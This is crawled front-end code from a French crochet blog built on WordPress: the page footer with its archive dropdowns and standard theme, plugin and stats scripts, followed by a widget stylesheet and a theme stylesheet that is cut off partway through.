	<li class="cat-item cat-item-619"><a href="https://onthehook.fr/crochet-musique/jazz-crochet-musique/">Jazz, blues et classique</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://onthehook.fr/crochet-sport/le-petit-detournement/" title="on réécrit l&#039;histoire ou les histoires du sport en image...">Le petit détournement</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://onthehook.fr/les-crocheteurs/" title="Amis, collaborateurs, partenaires, vous êtes les artisans de Onthehook...Le crochet, vous partagez vos idées, vos pensées, votre talent...">Les crocheteurs</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://onthehook.fr/crochet-musique/mash-up-crochet-musique/">Mash Up</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://onthehook.fr/crochet-musique/reggae-crochet-musique/">Reggae</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://onthehook.fr/crochet-musique/rock-et-folk/">Rock et Folk</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://onthehook.fr/crochet-musique/soul-et-funk/">Soul et Funk</a>
</li>
			</ul>

			</aside></div><div class="av-column-3 mb-av-0 mb-4"><aside id="archives-1" class="widget widget_archive"><h5 class="widget-title">Archives</h5>		<label class="screen-reader-text" for="archives-dropdown-1">Archives</label>
		<select id="archives-dropdown-1" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://onthehook.fr/2015/10/'> octobre 2015 </option>
	<option value='https://onthehook.fr/2015/09/'> septembre 2015 </option>
	<option value='https://onthehook.fr/2015/08/'> août 2015 </option>
	<option value='https://onthehook.fr/2015/07/'> juillet 2015 </option>
	<option value='https://onthehook.fr/2015/06/'> juin 2015 </option>
	<option value='https://onthehook.fr/2015/05/'> mai 2015 </option>
	<option value='https://onthehook.fr/2015/04/'> avril 2015 </option>
	<option value='https://onthehook.fr/2015/03/'> mars 2015 </option>
	<option value='https://onthehook.fr/2015/02/'> février 2015 </option>
	<option value='https://onthehook.fr/2015/01/'> janvier 2015 </option>
	<option value='https://onthehook.fr/2014/12/'> décembre 2014 </option>
	<option value='https://onthehook.fr/2014/11/'> novembre 2014 </option>
	<option value='https://onthehook.fr/2014/10/'> octobre 2014 </option>
	<option value='https://onthehook.fr/2014/09/'> septembre 2014 </option>
	<option value='https://onthehook.fr/2014/06/'> juin 2014 </option>
	<option value='https://onthehook.fr/2014/05/'> mai 2014 </option>
	<option value='https://onthehook.fr/2014/04/'> avril 2014 </option>
	<option value='https://onthehook.fr/2014/03/'> mars 2014 </option>
	<option value='https://onthehook.fr/2014/02/'> février 2014 </option>
	<option value='https://onthehook.fr/2014/01/'> janvier 2014 </option>
	<option value='https://onthehook.fr/2013/12/'> décembre 2013 </option>
	<option value='https://onthehook.fr/2013/11/'> novembre 2013 </option>
	<option value='https://onthehook.fr/2013/10/'> octobre 2013 </option>
	<option value='https://onthehook.fr/2013/09/'> septembre 2013 </option>
	<option value='https://onthehook.fr/2013/08/'> août 2013 </option>
	<option value='https://onthehook.fr/2013/07/'> juillet 2013 </option>
	<option value='https://onthehook.fr/2013/06/'> juin 2013 </option>
	<option value='https://onthehook.fr/2013/05/'> mai 2013 </option>
	<option value='https://onthehook.fr/2013/04/'> avril 2013 </option>
	<option value='https://onthehook.fr/2013/03/'> mars 2013 </option>
	<option value='https://onthehook.fr/2013/02/'> février 2013 </option>
	<option value='https://onthehook.fr/2013/01/'> janvier 2013 </option>
	<option value='https://onthehook.fr/2012/12/'> décembre 2012 </option>
	<option value='https://onthehook.fr/2012/11/'> novembre 2012 </option>
	<option value='https://onthehook.fr/2012/10/'> octobre 2012 </option>
	<option value='https://onthehook.fr/2012/09/'> septembre 2012 </option>
	<option value='https://onthehook.fr/2012/08/'> août 2012 </option>
	<option value='https://onthehook.fr/2012/07/'> juillet 2012 </option>
	<option value='https://onthehook.fr/2012/06/'> juin 2012 </option>
	<option value='https://onthehook.fr/2012/05/'> mai 2012 </option>
	<option value='https://onthehook.fr/2012/04/'> avril 2012 </option>
	<option value='https://onthehook.fr/2012/01/'> janvier 2012 </option>
	<option value='https://onthehook.fr/2011/12/'> décembre 2011 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-1" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside></div><div class="av-column-3 mb-av-0 mb-4"><aside id="archives-4" class="widget widget_archive"><h5 class="widget-title">Archives</h5>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://onthehook.fr/2015/10/'> octobre 2015 </option>
	<option value='https://onthehook.fr/2015/09/'> septembre 2015 </option>
	<option value='https://onthehook.fr/2015/08/'> août 2015 </option>
	<option value='https://onthehook.fr/2015/07/'> juillet 2015 </option>
	<option value='https://onthehook.fr/2015/06/'> juin 2015 </option>
	<option value='https://onthehook.fr/2015/05/'> mai 2015 </option>
	<option value='https://onthehook.fr/2015/04/'> avril 2015 </option>
	<option value='https://onthehook.fr/2015/03/'> mars 2015 </option>
	<option value='https://onthehook.fr/2015/02/'> février 2015 </option>
	<option value='https://onthehook.fr/2015/01/'> janvier 2015 </option>
	<option value='https://onthehook.fr/2014/12/'> décembre 2014 </option>
	<option value='https://onthehook.fr/2014/11/'> novembre 2014 </option>
	<option value='https://onthehook.fr/2014/10/'> octobre 2014 </option>
	<option value='https://onthehook.fr/2014/09/'> septembre 2014 </option>
	<option value='https://onthehook.fr/2014/06/'> juin 2014 </option>
	<option value='https://onthehook.fr/2014/05/'> mai 2014 </option>
	<option value='https://onthehook.fr/2014/04/'> avril 2014 </option>
	<option value='https://onthehook.fr/2014/03/'> mars 2014 </option>
	<option value='https://onthehook.fr/2014/02/'> février 2014 </option>
	<option value='https://onthehook.fr/2014/01/'> janvier 2014 </option>
	<option value='https://onthehook.fr/2013/12/'> décembre 2013 </option>
	<option value='https://onthehook.fr/2013/11/'> novembre 2013 </option>
	<option value='https://onthehook.fr/2013/10/'> octobre 2013 </option>
	<option value='https://onthehook.fr/2013/09/'> septembre 2013 </option>
	<option value='https://onthehook.fr/2013/08/'> août 2013 </option>
	<option value='https://onthehook.fr/2013/07/'> juillet 2013 </option>
	<option value='https://onthehook.fr/2013/06/'> juin 2013 </option>
	<option value='https://onthehook.fr/2013/05/'> mai 2013 </option>
	<option value='https://onthehook.fr/2013/04/'> avril 2013 </option>
	<option value='https://onthehook.fr/2013/03/'> mars 2013 </option>
	<option value='https://onthehook.fr/2013/02/'> février 2013 </option>
	<option value='https://onthehook.fr/2013/01/'> janvier 2013 </option>
	<option value='https://onthehook.fr/2012/12/'> décembre 2012 </option>
	<option value='https://onthehook.fr/2012/11/'> novembre 2012 </option>
	<option value='https://onthehook.fr/2012/10/'> octobre 2012 </option>
	<option value='https://onthehook.fr/2012/09/'> septembre 2012 </option>
	<option value='https://onthehook.fr/2012/08/'> août 2012 </option>
	<option value='https://onthehook.fr/2012/07/'> juillet 2012 </option>
	<option value='https://onthehook.fr/2012/06/'> juin 2012 </option>
	<option value='https://onthehook.fr/2012/05/'> mai 2012 </option>
	<option value='https://onthehook.fr/2012/04/'> avril 2012 </option>
	<option value='https://onthehook.fr/2012/01/'> janvier 2012 </option>
	<option value='https://onthehook.fr/2011/12/'> décembre 2011 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside></div>					</div>
				</div>
			</div>
			
		 <div class="footer-copyright">
            <div class="av-container">
                <div class="av-columns-area">
					<div class="av-column-12 av-md-column-12">
						<div class="footer-copy widget-center">
															<div class="widget-center text-av-center text-center">            
									<div class="copyright-text">
										Copyright © [2021] On The Hook : le blog qui fait des crochets | 									</div>
								</div>
							 						</div>
					</div>					
                </div>
            </div>
        </div>
    </footer>
    <!-- End: Footer
    =================================-->
<!-- ScrollUp -->
	<button type=button class="scrollup"><i class="fa fa-arrow-up"></i></button>
	
<!-- / -->  
</div>
</div>
					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/jquery.ripples.min.js' id='jquery-ripples-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/wow.min.js' id='wow-min-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/theme.js' id='fiona-blog-theme-js-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/themes/fiona-blog/assets/js/custom.js' id='fiona-blog-custom-js-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/plugins/lazy-load/js/jquery.sonar.min.js' id='jquery-sonar-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-content/plugins/lazy-load/js/lazy-load.js' id='wpcom-lazy-load-images-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://onthehook.fr/wp-includes/js/mediaelement/renderers/vimeo.min.js' id='mediaelement-vimeo-js'></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.3.2',blog:'66703396',post:'3387',tz:'0',srv:'onthehook.fr'} ]);
	_stq.push([ 'clickTrackerInit', '66703396', '3387' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onthehook.fr/wp-content/plugins/clever-fox//inc/fiona-blog/widgets/assets/css/widget.css
body_size: 8336
content:
/* Get Info Box Start */
.get-info-box ul.wrap-right {
    padding-left: 20px;
    height: 100%;
    margin: 0;
}

.get-info-box {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.header-widget:not(.wrap-right) .emergency-call:before,
.footer .emergency-call:before,
.sidebar .emergency-call:before,
.get-info-box:before {
    content: '';
    position: absolute;
    top: 0;
    width: 100%;
    /*width: 3000px;*/
    height: 100%;
    border: 1px solid transparent;
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.05);
    border-radius: 3px;
    z-index: -1;
}

.header-widget:not(.wrap-right) .emergency-call:before,
.footer .emergency-call:before,
.sidebar .emergency-call:before {
	left: 0;
}

/* --/-- */

/*=============== Emergency-Call Start =============*/

.wrap-right .emergency-call {
    height: 100%;
    background-color: #00a3c8;
}

.emergency-call .contact-area {
    -webkit-flex-direction: row-reverse;
    flex-direction: row-reverse;
    height: 100%;

}

.emergency-call .contact-icon {
    margin-right: 0;
    margin-left: 35px;
    width: 72px;
    height: 100%;
    border-color: #212529;
}

.emergency-call .contact-icon i.fa {
    text-align: center;
    position: relative;
    margin: auto;
    width: 100%;
    height: 100%;
    z-index: 0;
    line-height: 1.37;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.wrap-right .emergency-call .contact-icon {
    min-height: 72px;
}

.wrap-right .emergency-call .contact-icon i.fa {
    line-height: 70px;
}

.wrap-right .emergency-call .contact-icon::before {
	content: "";
    position: absolute;
    top: 0;
    right: 0;
    height: 108px;
    background-color: transparent;
    border: 36px solid;
    border-color: inherit;
    border-bottom-color: transparent;
    z-index: 0;
}

.emergency-call .contact-info {
    text-align: right;
    color: #fff;
	z-index: 0;
}

.emergency-call .contact-info .text {
    font-weight: 700;
    text-transform: capitalize;
}

.emergency-call .contact-info .title {
    font-weight: 700;
    font-size: 19px;
}

.emergency-call:before  {
    background: inherit !important;
	border: 1px solid inherit !important;
}

/* --/-- */

/*=============== Sidebar Emergency-Call Start =============*/

.header-widget:not(.wrap-right) .emergency-call .contact-info,
.footer .emergency-call .contact-info,
.sidebar .emergency-call .contact-info {
    padding: 5px 4.75em 5px 0px;
}

.header-widget:not(.wrap-right) .emergency-call,
.footer .emergency-call,
.sidebar .emergency-call {
    position: relative;
    z-index: 1;
	border-radius: 0;	
}

.header-widget:not(.wrap-right) .emergency-call,
.footer:not(.footer .footer-center) .emergency-call,
.sidebar .emergency-call {
	max-width: 95%;
}

.header-widget:not(.wrap-right) .emergency-call .contact-icon,
.footer .emergency-call .contact-icon,
.sidebar .emergency-call .contact-icon {
    margin-right: 0;
    width: 50px;
    height: 100%;    
    position: absolute;
    top: 0;
    right: 12px;
    z-index: 5;    
}

.header-widget:not(.wrap-right) .emergency-call .contact-icon::before,
.footer .emergency-call .contact-icon::before,
.sidebar .emergency-call .contact-icon::before {
    top: 0px;
    background-color: transparent;
    border: 18px solid;
    border-color: inherit;
    border-right-color: transparent;
    bottom: 0;
    content: "";
    position: absolute;
    right: -30px;
    z-index: 9;
}

.header-widget:not(.wrap-right) .emergency-call:before,
.footer .emergency-call:before,
.sidebar .emergency-call:before {
	border-radius: 0;
}

/* --/-- */

/*=============== Contact-Area Start =============*/

.contact-area {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 13px;
}

.contact-icon {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    font-size: 35px;
    line-height: 1;
    position: relative;
    z-index: 1;
}
.contact-icon {
    height: 35px;
    margin-right: 10px;
}

@-webkit-keyframes fiona {
    0% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }

    50% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@keyframes fiona {
    0% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }

    50% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@-webkit-keyframes fiona-blog-float {
    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@keyframes fiona-blog-float {
    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

.contact-area .contact-icon i,
.contact-area .contact-icon img {
    display: inline-block;
    vertical-align: super;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
}

.contact-area:hover .contact-icon i,
.contact-area:hover .contact-icon img {
    -webkit-animation-name: fiona-blog-float, fiona;
    animation-name: fiona-blog-float, fiona;
    -webkit-animation-duration: .3s, 1.5s;
    animation-duration: .3s, 1.5s;
    -webkit-animation-delay: 0s, .3s;
    animation-delay: 0s, .3s;
    -webkit-animation-timing-function: ease-out, ease-in-out;
    animation-timing-function: ease-out, ease-in-out;
    -webkit-animation-iteration-count: 1, infinite;
    animation-iteration-count: 1, infinite;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-direction: normal, alternate;
    animation-direction: normal, alternate;
}

.contact-info {
    /*-webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;*/
    display: inline-block;
    text-align: left;
    color: inherit;
    text-decoration: none;
}

.contact-info span {
    display: block;
    line-height: normal;
    font-size: 13px;
    font-weight: 500;
    text-shadow: -0.15px -0.15px 0 transparent, 0.15px 0.15px transparent;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.contact-info span.title {
    font-size: 17px;
    line-height: 1.15;
    margin-bottom: 0px;
}

.contact-info .text {
    margin: 0;
    word-break: break-word;
}

/* --/-- */

/* Contact Widget Color */

.header-widget:not(.wrap-right) .emergency-call .contact-icon,
.sidebar .emergency-call .contact-icon {
	border-color: #212529;
	background-color: #212529;
}

.footer .emergency-call .contact-icon {
	border-color: #ffffff;
	background-color: #ffffff;
}

/* .header-widget:not(.wrap-right) .emergency-call:before, */
/* .footer .emergency-call:before, */
/* .sidebar .emergency-call:before, */
/* .get-info-box:before { */
	/* background: #00a3c8; */
	/* border-color: #00a3c8; */
/* } */

/* ---//--- */

/* Widget Social Start */

.widget_social_widget ul {
    display: -ms-inline-flexbox;
    display: inline-flex;
    list-style: none;
    margin: 0;
    padding: 0;
}

.widget_social_widget li {
    position: relative;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-right: -5px;
    overflow: visible;
    list-style: none;
}

.widget.widget_social_widget li {
    overflow: visible;
    list-style: none;
    margin: 0;
    margin-right: 10px;
}

.widget_social_widget li:last-child {
    margin-right: 0;
}

.widget_social_widget li a {
    display: inline-block;
    width: 34px;
    height: 34px;
    line-height: 35px;
    font-size: 16px;
    text-align: center;
}

/*---//---*/


--- FILE ---
content_type: text/css
request_url: https://onthehook.fr/wp-content/themes/fiona-blog/assets/css/main.css
body_size: 115149
content:
/*
============================================
*   [Table of contents]
* ==========================================
    Theme Default Css
    01.	Common Css
    02.	Above Header
    03.	Navigation
    04.	Cart
    05.	Slider
    06.	Heading Default
    07. Portfolio/Gallery
    08. Blog Post Section
    09. Blog Post Image Carousel
    10. Author-Area
    11. Comments-Area
    12. Form Part for Comment
    13. Footer Section
    14. Back To Top Start
    15. Breadcrumb Section
    16. Pagination
    17. 404 Page

========================================== */


/*------ Theme Default Css
=======================================*/

/* Google Fonts */
@import url('https://fonts.googleapis.com/css2?family=Fira+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Permanent+Marker&display=swap');

/*===== 01. Common Classes Start =====*/

.layout-overlay::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .8;
    background: #000000 none repeat scroll 0 0;
    z-index: -1;
}

.primary-color,
.av-link {
    color: var(--sp-primary);
}

.bg-primary {
    background-color: var(--sp-primary);
}

.bg-primary-light {
    background-color: var(--sp-primary-light);
}

.av-my-default {
    margin: 50px 0;
}
.av-mt-default {
    margin-top: 50px;
}
.av-mb-default {
    margin-bottom: 50px;
}

.av-py-default {
    padding: 50px 0;
}
.av-pt-default {
    padding-top: 50px;
}
.av-pb-default {
    padding-bottom: 50px;
}

.av-load-item {
    display: none;
}

.av-load-spinner {
    position: relative;
    cursor: pointer;
    width: 20px;
    height: 20px;
    display: inline-block;
    vertical-align: middle;
}

.av-load-spinner i {    
    vertical-align: super;
}

.loadspinner .av-load-spinner i {
    animation: 0.8s rotate 0.4s linear forwards infinite;
}
@keyframes rotate {
  to {
    transform: translate(0%, 0%) rotate(405deg);
  }
}

.blog-filter .av-masonry .post-filter {
    display: none;
}

.av-column-12.blog-masonry-btn {
    padding-top: 15px;
    padding-bottom: 15px;
    margin-top: -15px;
    background-color: #ffffff;
}

.av-btn-effect-0 {
    overflow: hidden;
}

.av-btn.av-btn-effect-0 span {
    transition: all .2s ease;
}

.av-btn.av-btn-effect-0 span:first-child {
    display: block;
    transform: translate(0);
}

.av-btn.av-btn-effect-0 span:last-child {
    font-size: 18px;
    display: block;
    position: absolute;
    left: 50%;
    transform: translateY(200%) translateX(-50%);
    line-height: 32px;
}

.av-btn.av-btn-effect-0:hover span:first-child,
.av-btn.av-btn-effect-0:focus span:first-child {
    transform: translateY(-200%);
}

.av-btn.av-btn-effect-0:hover span:last-child,
.av-btn.av-btn-effect-0:focus span:last-child {
    transform: translateY(-100%) translateX(-50%);
}

/*===== // =====*/

#page.site {
    overflow-x: hidden;
}

/*===== 03. Above Header =====*/

.header-above-info {
    color: #ffffff;
    background-color: var(--sp-secondary);
}

.header-above-light .header-above-info {
    color: var(--sp-secondary-dark);
    background-color: #ffffff;
}

.header-above-info .header-widget {
    height: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-above-info .widget-left, .header-above-info .widget-right {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.header-above-info .widget-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.header-above-dark .widget-left .widget {
    border-right: 1px solid rgba(221, 221, 221, 0.25);
}

.header-above-dark .widget-left .widget:last-child {
    border-right: 0;
}

.header-above-dark .widget-right .widget:not(:first-child) {
    border-left: 1px solid rgba(221, 221, 221, 0.25);
}

.header-above-dark .widget-right .widget.widget_social_widget:first-child li a {
    border-left: 1px solid rgba(221, 221, 221, 0.25);
}

.header-above-dark .widget-right .widget.widget_social_widget:first-child li:last-child a {
    border-right: 1px solid rgba(221, 221, 221, 0.25);
}

/*===== // =====*/

/*===== 04. Navigation Start =====*/

.logo img {
	max-width: 180px;
}

li.av-button-area {
    padding-left: 1px;
}

.header-widget-info ul.header-wrap-right {
    padding-left: 0;
}

.theme-menu-right .menu-right > ul > li:nth-child(2) {
    padding-left: 4px;
    margin-left: 6px;
}

.theme-menu-left .menu-right > ul {
    padding-left: 0;
    justify-content: flex-start;
    min-height: 60px;
    padding-right: 24px;
    border-right: 1px solid rgb(189 189 189 / 0.45);
}

.navbar-area .menubar {
    flex: auto;
}

.menubar .menu-wrap > li > a {
    line-height: 60px;
}

.menubar .menu-wrap > li > a:before {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 0;
    padding: 0 16px;
    overflow: hidden;
    color: var(--sp-primary);
    content: attr(data-hover);
    opacity: 0;
    font-weight: 500;
    white-space: nowrap;
    -webkit-transition: max-width .5s;
    -moz-transition: max-width .5s;
    transition: max-width .5s;
}

.header .widget_nav_menu li.menu-item-has-children > a:before,
.footer .widget_nav_menu li.menu-item-has-children > a:before,
.footer ul.menu-wrap > li.dropdown > a:before,
.menubar ul.menu-wrap > li.dropdown > a:before {
    padding-left: 25px;
}

.menubar .menu-wrap > li.active > a:before,
.menubar .menu-wrap > li.focus > a:before,
.menubar .menu-wrap > li:hover > a:before {
    max-width: 100%;
    opacity: 1;
}

.navbar-area .menubar .menu-wrap > li:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 0;
    height: 16px;
    display: inline-block;
    margin: auto;
    border-right: 4px dotted var(--sp-secondary-dark);
    opacity: 1;
    z-index: -1;
}

.navbar-area .menubar .menu-wrap > li:last-child:after {
    display: none;
}

.navigator-wrapper button.about-toggle,
.navigator-wrapper button.menu-toggle {
    background: none;
    border: none;
    border-radius: 0;
}

.navigator-wrapper button.about-toggle:focus,
.navigator-wrapper button.menu-toggle:focus {
    outline-color: var(--sp-primary);
    background-color: var(--sp-primary-light);
}

.header-search-close:after,
.header-search-close:before {
    background-color: #ffffff;
}

.share-toolkit {
    position: relative;
}

.share-toolkit .toolkit-hover {
    display: inline-block;
}

.share-toolkit-list .widget.widget_social_widget {
    margin-top: 0;
}

.flash-hover:hover,
.flash-hover:focus {
    color: var(--sp-secondary);
    background: none;
}

.style-dark .flash-hover.active {
    color: #ffffff;
}

.bookmark-toolkit ul,
.bookmark-toolkit ul li,
.share-toolkit ul,
.share-toolkit li {
    list-style: none;
    padding: 0;
    margin: 0;
}

.bookmark-toolkit ul,
.share-toolkit ul {
    position: absolute;
    z-index: 10;
    max-width: 500px;
    display: flex;
    border-radius: 0;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: var(--sp-transition);
    transition: var(--sp-transition);
}

.bookmark-toolkit ul {
    min-width: 290px;
    top: 100%;
    right: 0;
    color: var(--sp-primary);
    background-color: #ffffff;
    -webkit-box-shadow: 0 5px 30px -3px rgb(0 0 0 / 10%);
    box-shadow: 0 5px 30px -3px rgb(0 0 0 / 10%);
    padding: 12px 16px;
    font-size: 14px;
    -webkit-transform: translate3d(0, -8px, 0);
    transform: translate3d(0, -8px, 0);
}

.bookmark-total {
    position: absolute;
    top: 6px;
    right: 6px;
    background-color: var(--sp-secondary);
    color: #ffffff;
    width: 14px;
    height: 14px;
    line-height: 15px;
    font-size: 8px;
    font-weight: 600;
    border-radius: 50%;
}

.share-toolkit ul {
    top: 3px;
    left: 100%;
    max-width: 500px;
    -webkit-transform: translate3d(-8px, 0, 0);
    transform: translate3d(-8px, 0, 0);
}

.share-toolkit ul li {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-50px);
    transform: translateX(-50px);
    -webkit-transition: .5s ease-in-out;
    transition: .5s ease-in-out;
}

.share-toolkit:hover ul li:nth-child(1),
.share-toolkit:focus-within ul li:nth-child(1) {
    -webkit-transition: .35s cubic-bezier(.075,.82,.165,1) .3s;
    transition: .35s cubic-bezier(.075,.82,.165,1) .3s;
}

.share-toolkit:hover ul li:nth-child(2),
.share-toolkit:focus-within ul li:nth-child(2) {
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
}

.share-toolkit:hover ul li:nth-child(3),
.share-toolkit:focus-within ul li:nth-child(3) {
    -webkit-transition-delay: .2s;
    transition-delay: .2s;
}

.share-toolkit:hover ul li:nth-child(4),
.share-toolkit:focus-within ul li:nth-child(4) {
    -webkit-transition-delay: .3s;
    transition-delay: .3s;
}

.share-toolkit:hover ul li:nth-child(5),
